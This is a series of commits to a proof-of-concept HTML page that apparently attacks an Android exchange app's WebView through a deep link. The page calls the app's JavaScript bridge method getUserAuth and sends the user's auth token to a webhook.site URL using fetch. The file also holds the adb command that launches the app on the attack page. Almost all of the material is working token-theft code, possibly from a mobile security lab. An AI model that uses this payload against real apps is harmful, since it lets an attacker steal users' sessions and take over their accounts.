
==== poc.html @ bd9f4855 "test 7" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hello world</title>
    <!-- <script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js">

        var dsBridge = require("_dsbridge")

        const webhook = "https://webhook.site/1d00653f-ca2e-4fe0-b8cb-e8850d7fe15b"

        dsBridge.call("getUserAuth", function (value) {
            alert(value)
            fetch(webhook + "?data=" + value, { mode: "no-cors" })

        })

    </script> -->
    <script>


        const webhook = "https://webhook.site/add1eeab-eb79-47ba-8837-fa1fea9ff40d"

        const db = window.dsBridge || window._dsBridge
        // const db = window._dsBridge


        db.call("getUserAuth", function (value) {
            // alert(value)
            fetch(webhook + "?data=" + value, { mode: "no-cors" })

        })



    </script>
</head>
<script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>

<body>
    <h1>Teste 7</h1>
</body>

  
</html>

<!-- adb shell am start -a android.intent.action.VIEW -d "mhlcrypto://showPage?url=https://sentineladonorte.com/poc.html" com.mobilehackinglab.exchange/.SplashActivity -->

==== commit 6a633e7d: "test 8" ====
--- a/poc.html
+++ b/poc.html
@@ -29,6 +29,7 @@
 
         db.call("getUserAuth", function (value) {
             // alert(value)
+            document.getElementById("batata").innerHTML = value
             fetch(webhook + "?data=" + value, { mode: "no-cors" })
 
         })
@@ -40,7 +41,9 @@
 <script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>
 
 <body>
-    <h1>Teste 7</h1>
+    <h1>Teste 8</h1>
+    <br>
+    <h2 id="batata">batata</h2>
 </body>
 
   

==== commit 7c50aaf3: "test 9" ====
--- a/poc.html
+++ b/poc.html
@@ -20,19 +20,22 @@
     </script> -->
     <script>
 
+        document.addEventListener("DOMContentLoaded", ()=>{
 
-        const webhook = "https://webhook.site/add1eeab-eb79-47ba-8837-fa1fea9ff40d"
+            const webhook = "https://webhook.site/add1eeab-eb79-47ba-8837-fa1fea9ff40d"
+    
+            const db = window.dsBridge || window._dsBridge
+            // const db = window._dsBridge
+    
+    
+            db.call("getUserAuth", function (value) {
+                // alert(value)
+                document.getElementById("batata").innerHTML = value
+                fetch(webhook + "?data=" + value, { mode: "no-cors" })
+    
+            })
+        })
 
-        const db = window.dsBridge || window._dsBridge
-        // const db = window._dsBridge
-
-
-        db.call("getUserAuth", function (value) {
-            // alert(value)
-            document.getElementById("batata").innerHTML = value
-            fetch(webhook + "?data=" + value, { mode: "no-cors" })
-
-        })
 
 
 
@@ -41,7 +44,7 @@
 <script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>
 
 <body>
-    <h1>Teste 8</h1>
+    <h1>Teste 9</h1>
     <br>
     <h2 id="batata">batata</h2>
 </body>

==== commit b28715c7: "test 10" ====
--- a/poc.html
+++ b/poc.html
@@ -30,8 +30,12 @@
     
             db.call("getUserAuth", function (value) {
                 // alert(value)
-                document.getElementById("batata").innerHTML = value
-                fetch(webhook + "?data=" + value, { mode: "no-cors" })
+
+                // const js = JSON.parse(value)
+                const st = String(value)
+
+                document.getElementById("batata").innerHTML = st
+                // fetch(webhook + "?data=" + value, { mode: "no-cors" })
     
             })
         })
@@ -44,7 +48,7 @@
 <script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>
 
 <body>
-    <h1>Teste 9</h1>
+    <h1>Teste 10</h1>
     <br>
     <h2 id="batata">batata</h2>
 </body>

==== commit a5db44cc: "test 11" ====
--- a/poc.html
+++ b/poc.html
@@ -32,9 +32,10 @@
                 // alert(value)
 
                 // const js = JSON.parse(value)
-                const st = String(value)
+                const x = JSON.stringify(value)
+                // const st = String(value)
 
-                document.getElementById("batata").innerHTML = st
+                document.getElementById("batata").innerHTML = x
                 // fetch(webhook + "?data=" + value, { mode: "no-cors" })
     
             })
@@ -48,7 +49,7 @@
 <script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>
 
 <body>
-    <h1>Teste 10</h1>
+    <h1>Teste 11</h1>
     <br>
     <h2 id="batata">batata</h2>
 </body>

==== commit fa131521: "test 12" ====
--- a/poc.html
+++ b/poc.html
@@ -35,8 +35,8 @@
                 const x = JSON.stringify(value)
                 // const st = String(value)
 
-                document.getElementById("batata").innerHTML = x
-                // fetch(webhook + "?data=" + value, { mode: "no-cors" })
+                document.getElementById("batata").innerHTML = x.data.authtoken
+                fetch(webhook + "?data=" + x.data.authtoken, { mode: "no-cors" })
     
             })
         })
@@ -49,7 +49,7 @@
 <script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>
 
 <body>
-    <h1>Teste 11</h1>
+    <h1>Teste 12</h1>
     <br>
     <h2 id="batata">batata</h2>
 </body>

==== commit ef33a36a: "test 13" ====
--- a/poc.html
+++ b/poc.html
@@ -32,11 +32,11 @@
                 // alert(value)
 
                 // const js = JSON.parse(value)
-                const x = JSON.stringify(value)
+                // const x = JSON.stringify(value)
                 // const st = String(value)
 
-                document.getElementById("batata").innerHTML = x.data.authtoken
-                fetch(webhook + "?data=" + x.data.authtoken, { mode: "no-cors" })
+                document.getElementById("batata").innerHTML = value.data.authtoken
+                fetch(webhook + "?data=" + value.data.authtoken, { mode: "no-cors" })
     
             })
         })
@@ -49,7 +49,7 @@
 <script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>
 
 <body>
-    <h1>Teste 12</h1>
+    <h1>Teste 13</h1>
     <br>
     <h2 id="batata">batata</h2>
 </body>
